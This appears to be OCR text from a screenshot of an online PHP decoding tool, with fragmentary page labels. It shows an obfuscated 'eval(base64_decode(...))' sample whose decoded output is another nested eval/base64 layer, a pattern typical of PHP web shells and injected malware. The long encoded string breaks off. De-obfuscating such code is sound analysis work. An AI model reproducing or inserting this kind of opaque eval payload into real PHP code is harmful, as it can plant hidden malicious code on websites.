
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
eval(base64_decode("eJztvWtzHEmSGPgZY
Decoded Output
download
<?
eval
(base64_decode(
"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